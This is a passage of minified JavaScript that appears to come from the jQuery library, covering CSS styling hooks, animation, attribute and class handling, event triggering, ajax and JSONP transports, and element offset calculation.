}}function i(t){return Math.round(parseFloat(t))}var n,s,o,r,a,l=re.createElement("div"),c=re.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",_e.clearCloneStyle="content-box"===c.style.backgroundClip,we.extend(_e,{boxSizingReliable:function(){return e(),s},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var ui=/^(none|table(?!-c[ea]).+)/,hi=/^--/,pi={position:"absolute",visibility:"hidden",display:"block"},fi={letterSpacing:"0",fontWeight:"400"},mi=["Webkit","Moz","ms"],gi=re.createElement("div").style;we.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=F(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,o,r,a=f(e),l=hi.test(e),c=t.style;if(l||(e=N(a)),r=we.cssHooks[e]||we.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(s=r.get(t,!1,n))?s:c[e];"string"==(o=typeof i)&&(s=We.exec(i))&&s[1]&&(i=v(t,e,s),o="number"),null!=i&&i===i&&("number"===o&&(i+=s&&s[3]||(we.cssNumber[a]?"":"px")),_e.clearCloneStyle||""!==i||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,n))||(l?c.setProperty(e,i):c[e]=i))}},css:function(t,e,i,n){var s,o,r,a=f(e);return hi.test(e)||(e=N(a)),(r=we.cssHooks[e]||we.cssHooks[a])&&"get"in r&&(s=r.get(t,!0,i)),void 0===s&&(s=F(t,e,n)),"normal"===s&&e in fi&&(s=fi[e]),""===i||i?(o=parseFloat(s),!0===i||isFinite(o)?o||0:s):s}}),we.each(["height","width"],function(t,e){we.cssHooks[e]={get:function(t,i,n){return i?!ui.test(we.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?R(t,e,n):Ye(t,pi,function(){return R(t,e,n)}):void 0},set:function(t,i,n){var s,o=ci(t),r="border-box"===we.css(t,"boxSizing",!1,o),a=n&&q(t,e,n,r,o);return r&&_e.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-q(t,e,"border",!1,o)-.5)),a&&(s=We.exec(i))&&"px"!==(s[3]||"px")&&(t.style[e]=i,i=we.css(t,e)),L(t,i,a)}}}),we.cssHooks.marginLeft=O(_e.reliableMarginLeft,function(t,e){return e?(parseFloat(F(t,"marginLeft"))||t.getBoundingClientRect().left-Ye(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px":void 0}),we.each({margin:"",padding:"",border:"Width"},function(t,e){we.cssHooks[t+e]={expand:function(i){for(var n=0,s={},o="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+Ue[n]+e]=o[n]||o[n-2]||o[0];return s}},"margin"!==t&&(we.cssHooks[t+e].set=L)}),we.fn.extend({css:function(t,e){return Fe(this,function(t,e,i){var n,s,o={},r=0;if(Array.isArray(e)){for(n=ci(t),s=e.length;s>r;r++)o[e[r]]=we.css(t,e[r],!1,n);return o}return void 0!==i?we.style(t,e,i):we.css(t,e)},t,e,arguments.length>1)}}),we.Tween=H,H.prototype={constructor:H,init:function(t,e,i,n,s,o){this.elem=t,this.prop=i,this.easing=s||we.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(we.cssNumber[i]?"":"px")},cur:function(){var t=H.propHooks[this.prop];return t&&t.get?t.get(this):H.propHooks._default.get(this)},run:function(t){var e,i=H.propHooks[this.prop];return this.pos=e=this.options.duration?we.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=we.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){we.fx.step[t.prop]?we.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[we.cssProps[t.prop]]&&!we.cssHooks[t.prop]?t.elem[t.prop]=t.now:we.style(t.elem,t.prop,t.now+t.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},we.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},we.fx=H.prototype.init,we.fx.step={};var _i,vi,yi=/^(?:toggle|show|hide)$/,bi=/queueHooks$/;we.Animation=we.extend(X,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return v(i.elem,t,We.exec(e),i),i}]},tweener:function(t,e){ve(t)?(e=t,t=["*"]):t=t.match(Ae);for(var i,n=0,s=t.length;s>n;n++)i=t[n],X.tweeners[i]=X.tweeners[i]||[],X.tweeners[i].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),we.speed=function(t,e,i){var n=t&&"object"==typeof t?we.extend({},t):{complete:i||!i&&e||ve(t)&&t,duration:t,easing:i&&e||e&&!ve(e)&&e};return we.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration=n.duration in we.fx.speeds?we.fx.speeds[n.duration]:we.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){ve(n.old)&&n.old.call(this),n.queue&&we.dequeue(this,n.queue)},n},we.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Ve).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=we.isEmptyObject(t),o=we.speed(e,i,n),r=function(){var e=X(this,we.extend({},t),o);(s||Le.get(this,"finish"))&&e.stop(!0)};return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",o=we.timers,r=Le.get(this);if(s)r[s]&&r[s].stop&&n(r[s]);else for(s in r)r[s]&&r[s].stop&&bi.test(s)&&n(r[s]);for(s=o.length;s--;)o[s].elem!==this||null!=t&&o[s].queue!==t||(o[s].anim.stop(i),e=!1,o.splice(s,1));!e&&i||we.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=Le.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],o=we.timers,r=n?n.length:0;for(i.finish=!0,we.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;r>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),we.each(["toggle","show","hide"],function(t,e){var i=we.fn[e];we.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(U(e,!0),t,n,s)}}),we.each({slideDown:U("show"),slideUp:U("hide"),slideToggle:U("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){we.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),we.timers=[],we.fx.tick=function(){var t,e=0,i=we.timers;for(_i=Date.now();i.length>e;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||we.fx.stop(),_i=void 0},we.fx.timer=function(t){we.timers.push(t),we.fx.start()},we.fx.interval=13,we.fx.start=function(){vi||(vi=!0,B())},we.fx.stop=function(){vi=null},we.fx.speeds={slow:600,fast:200,_default:400},we.fn.delay=function(e,i){return e=we.fx?we.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var s=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(s)}})},function(){var t=re.createElement("input"),e=re.createElement("select").appendChild(re.createElement("option"));t.type="checkbox",_e.checkOn=""!==t.value,_e.optSelected=e.selected,(t=re.createElement("input")).value="t",t.type="radio",_e.radioValue="t"===t.value}();var wi,xi=we.expr.attrHandle;we.fn.extend({attr:function(t,e){return Fe(this,we.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){we.removeAttr(this,t)})}}),we.extend({attr:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?"undefined"==typeof t.getAttribute?we.prop(t,e,i):(1===o&&we.isXMLDoc(t)||(s=we.attrHooks[e.toLowerCase()]||(we.expr.match.bool.test(e)?wi:void 0)),void 0!==i?null===i?void we.removeAttr(t,e):s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=we.find.attr(t,e))?void 0:n):void 0},attrHooks:{type:{set:function(t,e){if(!_e.radioValue&&"radio"===e&&o(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,s=e&&e.match(Ae);if(s&&1===t.nodeType)for(;i=s[n++];)t.removeAttribute(i)}}),wi={set:function(t,e,i){return!1===e?we.removeAttr(t,i):t.setAttribute(i,i),i}},we.each(we.expr.match.bool.source.match(/\w+/g),function(t,e){var i=xi[e]||we.find.attr;xi[e]=function(t,e,n){var s,o,r=e.toLowerCase();return n||(o=xi[r],xi[r]=s,s=null!=i(t,e,n)?r:null,xi[r]=o),s}});var $i=/^(?:input|select|textarea|button)$/i,Ti=/^(?:a|area)$/i;we.fn.extend({prop:function(t,e){return Fe(this,we.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[we.propFix[t]||t]})}}),we.extend({prop:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?(1===o&&we.isXMLDoc(t)||(e=we.propFix[e]||e,s=we.propHooks[e]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]):void 0},propHooks:{tabIndex:{get:function(t){var e=we.find.attr(t,"tabindex");return e?parseInt(e,10):$i.test(t.nodeName)||Ti.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),_e.optSelected||(we.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),we.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){we.propFix[this.toLowerCase()]=this}),we.fn.extend({addClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).addClass(t.call(this,e,G(this)))});if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)0>n.indexOf(" "+o+" ")&&(n+=o+" ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)for(;n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):ve(t)?this.each(function(i){we(this).toggleClass(t.call(this,i,G(this),e),e)}):this.each(function(){var e,s,o,r;if(n)for(s=0,o=we(this),r=Z(t);e=r[s++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||((e=G(this))&&Le.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Le.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+K(G(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ci=/\r/g;we.fn.extend({val:function(t){var e,i,n,s=this[0];return arguments.length?(n=ve(t),this.each(function(i){var s;1===this.nodeType&&(null==(s=n?t.call(this,i,we(this).val()):t)?s="":"number"==typeof s?s+="":Array.isArray(s)&&(s=we.map(s,function(t){return null==t?"":t+""})),(e=we.valHooks[this.type]||we.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,s,"value")||(this.value=s))})):s?(e=we.valHooks[s.type]||we.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(s,"value"))?i:"string"==typeof(i=s.value)?i.replace(Ci,""):null==i?"":i:void 0}}),we.extend({valHooks:{option:{get:function(t){var e=we.find.attr(t,"value");return null!=e?e:K(we.text(t))}},select:{get:function(t){var e,i,n,s=t.options,r=t.selectedIndex,a="select-one"===t.type,l=a?null:[],c=a?r+1:s.length;for(n=0>r?c:a?r:0;c>n;n++)if(!(!(i=s[n]).selected&&n!==r||i.disabled||i.parentNode.disabled&&o(i.parentNode,"optgroup"))){if(e=we(i).val(),a)return e;l.push(e)}return l},set:function(t,e){for(var i,n,s=t.options,o=we.makeArray(e),r=s.length;r--;)((n=s[r]).selected=we.inArray(we.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),we.each(["radio","checkbox"],function(){we.valHooks[this]={set:function(t,e){return Array.isArray(e)?t.checked=we.inArray(we(t).val(),e)>-1:void 0}},_e.checkOn||(we.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_e.focusin="onfocusin"in t;var ki=/^(?:focusinfocus|focusoutblur)$/,Si=function(t){t.stopPropagation()};we.extend(we.event,{trigger:function(e,i,n,s){var o,r,a,l,c,d,u,h,p=[n||re],f=fe.call(e,"type")?e.type:e,m=fe.call(e,"namespace")?e.namespace.split("."):[];if(r=h=a=n=n||re,3!==n.nodeType&&8!==n.nodeType&&!ki.test(f+we.event.triggered)&&(f.indexOf(".")>-1&&(f=(m=f.split(".")).shift(),m.sort()),c=0>f.indexOf(":")&&"on"+f,e=e[we.expando]?e:new we.Event(f,"object"==typeof e&&e),e.isTrigger=s?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:we.makeArray(i,[e]),u=we.event.special[f]||{},s||!u.trigger||!1!==u.trigger.apply(n,i))){if(!s&&!u.noBubble&&!ye(n)){for(l=u.delegateType||f,ki.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(n.ownerDocument||re)&&p.push(a.defaultView||a.parentWindow||t)}for(o=0;(r=p[o++])&&!e.isPropagationStopped();)h=r,e.type=o>1?l:u.bindType||f,(d=(Le.get(r,"events")||{})[e.type]&&Le.get(r,"handle"))&&d.apply(r,i),(d=c&&r[c])&&d.apply&&Ne(r)&&(e.result=d.apply(r,i),!1===e.result&&e.preventDefault());return e.type=f,s||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),i)||!Ne(n)||c&&ve(n[f])&&!ye(n)&&((a=n[c])&&(n[c]=null),we.event.triggered=f,e.isPropagationStopped()&&h.addEventListener(f,Si),n[f](),e.isPropagationStopped()&&h.removeEventListener(f,Si),we.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(t,e,i){var n=we.extend(new we.Event,i,{type:t,isSimulated:!0});we.event.trigger(n,null,e)}}),we.fn.extend({trigger:function(t,e){return this.each(function(){we.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?we.event.trigger(t,e,i,!0):void 0}}),_e.focusin||we.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){we.event.simulate(e,t.target,we.event.fix(t))};we.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=Le.access(n,e);s||n.addEventListener(t,i,!0),Le.access(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=Le.access(n,e)-1;s?Le.access(n,e,s):(n.removeEventListener(t,i,!0),Le.remove(n,e))}}});var Ei=t.location,Di=Date.now(),Pi=/\?/;we.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(i){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||we.error("Invalid XML: "+t),e};var zi=/\[\]$/,Ai=/\r?\n/g,ji=/^(?:submit|button|image|reset|file)$/i,Ii=/^(?:input|select|textarea|keygen)/i;we.param=function(t,e){var i,n=[],s=function(t,e){var i=ve(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!we.isPlainObject(t))we.each(t,function(){s(this.name,this.value)});else for(i in t)J(i,t[i],e,s);return n.join("&")},we.fn.extend({serialize:function(){return we.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=we.prop(this,"elements");return t?we.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!we(this).is(":disabled")&&Ii.test(this.nodeName)&&!ji.test(t)&&(this.checked||!Xe.test(t))}).map(function(t,e){var i=we(this).val();return null==i?null:Array.isArray(i)?we.map(i,function(t){return{name:e.name,value:t.replace(Ai,"\r\n")}}):{name:e.name,value:i.replace(Ai,"\r\n")}}).get()}});var Fi=/%20/g,Oi=/#.*$/,Mi=/([?&])_=[^&]*/,Ni=/^(.*?):[ \t]*([^\r\n]*)$/gm,Li=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qi=/^(?:GET|HEAD)$/,Ri=/^\/\//,Hi={},Bi={},Wi="*/".concat("*"),Ui=re.createElement("a");Ui.href=Ei.href,we.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ei.href,type:"GET",isLocal:Li.test(Ei.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":we.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?ie(ie(t,we.ajaxSettings),e):ie(we.ajaxSettings,t)},ajaxPrefilter:te(Hi),ajaxTransport:te(Bi),ajax:function(t,e){function i(t,e,i,r){var l,u,h,y,b,w=e;c||(c=!0,a&&$.clearTimeout(a),n=void 0,o=r||"",x.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(y=ne(p,x,i)),y=se(p,y,x,l),l?(p.ifModified&&((b=x.getResponseHeader("Last-Modified"))&&(we.lastModified[s]=b),(b=x.getResponseHeader("etag"))&&(we.etag[s]=b)),204===t||"HEAD"===p.type?w="nocontent":304===t?w="notmodified":(w=y.state,u=y.data,l=!(h=y.error))):(h=w,!t&&w||(w="error",0>t&&(t=0))),x.status=t,x.statusText=(e||w)+"",l?g.resolveWith(f,[u,w,x]):g.rejectWith(f,[x,w,h]),x.statusCode(v),v=void 0,d&&m.trigger(l?"ajaxSuccess":"ajaxError",[x,p,l?u:h]),_.fireWith(f,[x,w]),d&&(m.trigger("ajaxComplete",[x,p]),--we.active||we.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,s,o,r,a,l,c,d,u,h,p=we.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?we(f):we.event,g=we.Deferred(),_=we.Callbacks("once memory"),v=p.statusCode||{},y={},b={},w="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(c){if(!r)for(r={};e=Ni.exec(o);)r[e[1].toLowerCase()]=e[2];e=r[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=b[t.toLowerCase()]=b[t.toLowerCase()]||t,y[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)x.always(t[x.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||w;return n&&n.abort(e),i(0,e),this}};if(g.promise(x),p.url=((t||p.url||Ei.href)+"").replace(Ri,Ei.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Ae)||[""],null==p.crossDomain){l=re.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ui.protocol+"//"+Ui.host!=l.protocol+"//"+l.host}catch($){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=we.param(p.data,p.traditional)),ee(Hi,p,e,x),c)return x;(d=we.event&&p.global)&&0==we.active++&&we.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!qi.test(p.type),s=p.url.replace(Oi,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Fi,"+")):(h=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Pi.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Mi,"$1"),h=(Pi.test(s)?"&":"?")+"_="+Di++ +h),p.url=s+h),p.ifModified&&(we.lastModified[s]&&x.setRequestHeader("If-Modified-Since",we.lastModified[s]),we.etag[s]&&x.setRequestHeader("If-None-Match",we.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&x.setRequestHeader("Content-Type",p.contentType),x.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wi+"; q=0.01":""):p.accepts["*"]);for(u in p.headers)x.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,x,p)||c))return x.abort();if(w="abort",_.add(p.complete),x.done(p.success),x.fail(p.error),n=ee(Bi,p,e,x)){if(x.readyState=1,d&&m.trigger("ajaxSend",[x,p]),c)return x;p.async&&p.timeout>0&&(a=$.setTimeout(function(){x.abort("timeout")},p.timeout));try{c=!1,n.send(y,i)}catch($){if(c)throw $;i(-1,$)}}else i(-1,"No Transport");return x},getJSON:function(t,e,i){return we.get(t,e,i,"json")},getScript:function(t,e){return we.get(t,void 0,e,"script")}}),we.each(["get","post"],function(t,e){we[e]=function(t,i,n,s){return ve(i)&&(s=s||n,n=i,i=void 0),we.ajax(we.extend({url:t,type:e,dataType:s,data:i,success:n},we.isPlainObject(t)&&t))}}),we._evalUrl=function(t){return we.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},we.fn.extend({wrapAll:function(t){var e;return this[0]&&(ve(t)&&(t=t.call(this[0])),e=we(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return ve(t)?this.each(function(e){we(this).wrapInner(t.call(this,e))}):this.each(function(){var e=we(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=ve(t);return this.each(function(i){we(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){we(this).replaceWith(this.childNodes)}),this}}),we.expr.pseudos.hidden=function(t){return!we.expr.pseudos.visible(t)},we.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},we.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Vi={0:200,1223:204},Yi=we.ajaxSettings.xhr();_e.cors=!!Yi&&"withCredentials"in Yi,_e.ajax=Yi=!!Yi,we.ajaxTransport(function(t){var e,i;return _e.cors||Yi&&!t.crossDomain?{send:function(n,s){var o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(e=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?s(0,"error"):s(r.status,r.statusText):s(Vi[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=e(),i=r.onerror=r.ontimeout=e("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&a.setTimeout(function(){e&&i()})},e=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(a){if(e)throw a}},abort:function(){e&&e()}}:void 0}),we.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),we.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return we.globalEval(t),t}}}),we.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),we.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=we("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),re.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Qi=[],Xi=/(=)\?(?=&|$)|\?\?/;we.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Qi.pop()||we.expando+"_"+Di++;return this[t]=!0,t}}),we.ajaxPrefilter("json jsonp",function(e,i,n){var s,o,r,a=!1!==e.jsonp&&(Xi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xi.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(s=e.jsonpCallback=ve(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xi,"$1"+s):!1!==e.jsonp&&(e.url+=(Pi.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return r||we.error(s+" was not called"),r[0]},e.dataTypes[0]="json",o=t[s],t[s]=function(){r=arguments},n.always(function(){void 0===o?we(t).removeProp(s):t[s]=o,e[s]&&(e.jsonpCallback=i.jsonpCallback,Qi.push(s)),r&&ve(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),_e.createHTMLDocument=function(){var t=re.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),we.parseHTML=function(t,e,i){if("string"!=typeof t)return[];"boolean"==typeof e&&(i=e,e=!1);var n,s,o;return e||(_e.createHTMLDocument?((n=(e=re.implementation.createHTMLDocument("")).createElement("base")).href=re.location.href,e.head.appendChild(n)):e=re),s=Se.exec(t),o=!i&&[],s?[e.createElement(s[1])]:(s=$([t],e,o),o&&o.length&&we(o).remove(),we.merge([],s.childNodes))},we.fn.load=function(t,e,i){var n,s,o,r=this,a=t.indexOf(" ");return a>-1&&(n=K(t.slice(a)),t=t.slice(0,a)),ve(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),r.length>0&&we.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?we("<div>").append(we.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,o||[t.responseText,e,t])})}),this},we.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){we.fn[e]=function(t){return this.on(e,t)}}),we.expr.pseudos.animated=function(t){return we.grep(we.timers,function(e){return t===e.elem}).length},we.offset={setOffset:function(t,e,i){var n,s,o,r,a,l,c,d=we.css(t,"position"),u=we(t),h={};"static"===d&&(t.style.position="relative"),a=u.offset(),o=we.css(t,"top"),l=we.css(t,"left"),(c=("absolute"===d||"fixed"===d)&&(o+l).indexOf("auto")>-1)?(r=(n=u.position()).top,s=n.left):(r=parseFloat(o)||0,s=parseFloat(l)||0),ve(e)&&(e=e.call(t,i,we.extend({},a))),null!=e.top&&(h.top=e.top-a.top+r),null!=e.left&&(h.left=e.left-a.left+s),"using"in e?e.using.call(t,h):u.css(h)}},we.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){we.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var 